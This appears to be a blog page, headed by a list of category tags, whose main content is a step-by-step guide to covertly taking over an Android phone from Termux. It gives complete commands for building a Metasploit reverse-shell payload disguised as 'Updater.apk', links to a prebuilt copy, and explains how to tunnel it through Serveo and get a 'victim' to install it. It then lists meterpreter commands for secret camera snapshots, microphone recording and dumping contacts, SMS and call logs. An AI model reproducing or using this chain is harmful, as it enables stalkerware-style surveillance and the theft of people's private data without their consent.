- 5paisa
- AdSense
- Android
- Asphalt 8 : Airborne Mod Apk 4.9.1b Unlimited Money
- Battlegrounds Mobile India
- Blogger
- Blogging
- Bug Hunting
- cloud storage
- Cmd
- Damn vulnerable Web Application
- Demat Account
- Difference between
- dj alok
- dj alok in free firefree
- Doodle Army 2 : Mini Militia 5.2.0 Apk + Mod for android
- DVMA
- E-books
- earn Bitcoins
- Ethical hacking tutorials
- Express vpn
- EXPRESSVPN PRO APK 7.12.1
- EXPRESVPN CRACKED APK
- fire dj alok
- Freefire
- Gaming
- Google drive
- Google llc
- gplink
- Groww App
- Health
- helo
- helo mela
- helo app
- Helo app earn paytm
- Helo app full guide
- Helo app invite and earn
- Helo app redeem proof
- Helo app refer and earn
- Helo app unlimited trick
- Helo app withdraw proof
- Helo Mela Offer: Get Rs.2 Free Paytm Cash + Win Upto Rs.10000 Paytm Cash
- helo refer and earn
- How to
- How to combine two Wifi Connections to get a faster Internet
- how to get dj alok for free
- how to get free dj alok
- how to get free dj alok in free fire
- How to install DVWA on Kali Linux 2020.2
- How To Use Light Speed WebCache on Your website
- ICICI Direct
- IOS
- kali linux
- Live streaming
- makeup
- meesho
- Money Earning
- My poems
- Netflix
- Netflix mod
- Netflix premium
- News
- online courses
- Pentesting
- programming
- PUBG
- Puffin Browser Pro 8.3.0.41446 (Full) Apk + Mod for Android
- Puzzles
- Recharge offers
- Refer and Earn
- Reviews
- SEO
- shell Scripting
- Shortlink
- Spotify Music 8.5.57.1164 APK Mega Mod Cracked Latest Android
- stylish name
- Technology
- Tips&Tricks
- Township Mod Apk 7.5.0 Unlimited Money
- Udemy
- Udemy courses
- Udemy free
- Udemy premium
- VClip app download link
- VClip app full details
- VClip app invitation link
- VClip app referral code
- VClip app referral link
- VClip app review
- Web designing
- What is
- WINDOWS
- Wishes
- Wordpress
- World Cricket Championship 2 2.8.9 Apk + Mod (Coins/Unlocked)
- Youtube tricks
- zoom app
- zoom bombing
- zoom call
- Zoom safety tips
HACK Android Device with TermuX on Android | Part #1 - Over the Internet [Ultimate Guide]
 Requirements
Requirements
1). Android 5.0 (Or later. Tutorial for for older versions will be published soon...)
2). TermuX Android App (Download it from Play Store
3). Installed Metasploit Framework in TermuX (Tutorial Here)
4). Active Internet/WiFi Connection
5). TermuX should be allowed to use External Storage (For this only enter this command at once: "termux-setup-storage")
6). MiXplorer (For signing APK file, Download it from UpToDown Website)
7). MiX Signer (APK Signer for MiXplorer, Download it from Play Store)
8). (Recommended) Use Hacker`s Keyboard for entering commands in TermuX easily.
Port Forwarding
- Many People use NGROK for Port Forwarding. But in NGROK, you can see that it will generate a new Domain or Port when you Re-connect to it. Reserved Domain and Port is Unfortunately only available for PAID Costumers. That is why, for NGROK you have to generate a new APK file every time you start hacking.
- BUT HERE... we are gonna use Serveo. In Serveo, you can manually forward your desired port on Internet (and forward it again in future). To use Serveo port forwarding, you have to install OpenSSH package for TermuX. For this, enter this command in TermuX:
pkg install openssh
- After installation, just type this:
ssh -R (Desired_Port):localhost:(Desired_Port) serveo.net
- It may ask you about default ssh or something like this. Just type "yes" when it ask about it.
- Here, you have to keep some points in mind; IF you want to forward an HTTP Port, then select different ports in both "Desired_Port" fields. But here we gonna forward a TCP port. To forward TCP port, you have to enter same, desired ports in "Desired_Ports" field. Also, do not change "localhost". Here we are going to Forward a TCP port: 4564 (just for an example). After forwarding port, it may look like this:
- (Optional) Name this session: Port Forwarding
Step 2Creating APK File with Embedded Payload

- To create APK File with Embedded Payload, enter this command in NEW SESSION:

msfvenom -p android/meterpreter/reverse_tcp LHOST=serveo.net LPORT=4564 R
> storage/downloads/Updater.apk

- Wait for a minute...

- Alright... Now the APK file with Embedded payload is successfully generated here: Phone/SD-Card Storage -> downloads -> Updater.apk
- (OPTIONAL) You can use APK Editor Pro , to change the name (Default: MainActivity), and Version of the generated APK file.
Note:- If you are not able to generate APK file, then download it from here:
mega.nz/#!uo9wSQRA!7_TqR8JqY_NJWZADNNZYEiBL1Imh1PvSrtK216m6uBc
mega.nz/#!uo9wSQRA!7_TqR8JqY_NJWZADNNZYEiBL1Imh1PvSrtK216m6uBc

Step 3Signing Newly Generated APK File
To sign the newly generated APK File,
- Open MiXplorer File Manager and head to "Un-Signed APK File (Updater.apk)" (will be located in downloads folder).

- Long Press on "Un-Signed APK File (Updater.apk)" and select "MENU button" on top right corner of MiXplorer, then select "SIGN".
- It will display variety of options to sign APK File (but "AUTO" is preferred).
- Select "AUTO" to Automatically & Successfully sign the APK file.
- Now, your APK file: (filename)-signed.apk is successfully signed and fully functional also is of 9.9KB of size.
- For more information about signing apk file, visit my this tutorial: Sign the APK File with Embedded Payload (The Ultimate Guide)
Step 4Setup Metasploit in TermuX
- Activate Metasploit Framework in TermuX by entering this command in new session:
msfconsole
Note(1):- If you have not installed Metasploit-Framework in your TermuX app yet, then follow This Tutorial: Install Metasploit Framework in TermuX on Android


Note(2):- If you are getting this error: Failed to connect to the database , as shown in the below screenshot, enter the following commands in NEW SESSION (Unfortunately You may have to enter these commands every time you open TermuX (in a separate session) .
But fortunately entering no such (following) commands, will not affect your Hacking! That`s why, I`m ignoring this error) :
mkdir -p $PREFIX/var/lib/postgresql
initdb $PREFIX/var/lib/postgresql
pg_ctl -D $PREFIX/var/lib/postgresql start
- Wait for a min...

- Now, When the msfconsole starts, type the following (Bolded) commands one by one carefully:
msf> use exploit/multi/handler
msf> set payload android/meterpreter/reverse_tcp
msf> set LHOST localhost
msf> set LPORT 4564
msf> exploit -j -z
Step 5Installing APK in Victim's Android Device
- Now, Send the Payload-Signed.apk file into your victim`s android device (e.g. via Bluetooth) -> Install it -> then open it (Make sure that the victim`s device has an active internet connection).

- After opening APK file in victim`s phone, you will see that Meterpreter Session in your Metasploit field will be activated. To open the Meterpreter session of your victim`s device, click "Return Button" and enter this Command in Metasploit session:
sessions -i (Session ID)
- In (Session ID) , select the session number of Meterpreter (i.e. You will see this message when your victim opens the APK file: Meterpreter Session Opened 1 , here , 1 is the session id of Meterpreter Session).

- If you see the following window, then
- BINGO.......!!!!!!!! You have successfully hacked your Victim`s Android Device
!!!...Need Some Help While Hacking...???
You can enter: {meterpreter> help} command, for all the available commands, here, I`ve simplified some commands for the use of TermuX.
- Taking Stealth Snapshot from Front Camera
Just enter this command for this:
webcam_snap -i 2 -p storage/downloads/X-Stealth-Snapshot-F.jpg
Here, in this command, 2 is representing the front camera. For Back camera, we will use 1.
Your Stealth Snapshot can be found here: (Default Write Storage) -> downloads -> X-Stealth-Snapshot-F.jpg
- Taking Stealth Snapshot from Rear Camera
Just as the above, but this time, we will use 1,
webcam_snap -i 1 -p storage/downloads/X-Stealth-Snapshot-R.jpg
Your Stealth Snapshot can be found here: (Default Write Storage) -> downloads -> X-Stealth-Snapshot-R.jpg
- Fetching All Contacts
To fetch contacts, just enter this command:
dump_contacts -o storage/downloads/X-Contacts.txt
Conacts will be saved in : (Default Write Storage) -> downloads -> X-Contacts.txt
- Fetching All SMS
Just like above,
dump_sms -o storage/downloads/X-SMS.txt
All the SMS will be saved in : (Default Write Storage) -> downloads -> X-SMS.txt
- Fetching Call Log
Just enter this:
dump_calllog -o storage/downloads/X-CallLog.txt
Call Log will be saved in : (Default Write Storage) -> downloads -> X-CallLog.txt
- Spying Through Microphone
Here, you have to edit the duration of the recording microphone (default: 1s). Command for 10 seconds recording is this:
record_mic -d 10 -f storage/downloads/X-Spy-Record.mp3
Spy Recording will be saved in : (Default Write Storage) -> downloads -> X-Spy-Record.mp3
???...Common Problems...???
- Metasploit not running on TermuX
This might happen, if you do anything wrong in installing TermuX on android. If you see error like GEMS not found, or any this kind of error, simply Delete TermuX with its data, and reinstall it.
- msfvenom/msfconsole : command not found!
There are two possible reasons for that error.
1). Metasploit is not properly installed on TermuX. That`s why, it was unable to create Command Shortcut. To fix this, uninstall the TermuX, with Data. Then reinstall TermuX and repeat all the Method again. This is actually a script error. I also faced this problem on first time installing Metasploit in TermuX!
2). Metasploit is successfully installed, but was unable to create the shortcut. To manage this, just enter:
- Manual Way
Just open a New Session and go to metasploit-framework directory, and enter ./msfconsole command, Like This (same for msfvenom):
cd metasploit-framework
./msfconsole
OR
./msfvenom
2). Shortcut Method
Those people who are not satisfied with the first one, and want to create a shortcut command, as the other programs set, enter the following commands one by one in a new session (msfvenom included):
ln -s /data/data/com.termux/files/home/metasploit-framework/msfconsole
mv msfconsole $PREFIX/binln -s /data/data/com.termux/files/home/metasploit-framework/msfvenom
mv msfvenom $PREFIX/bin
3). Still no luck (with msfvenom)!? , I`ve uploaded Updater.apk with default (LHOST=serveo.net , LPORT=4564) settings. Download it from there.
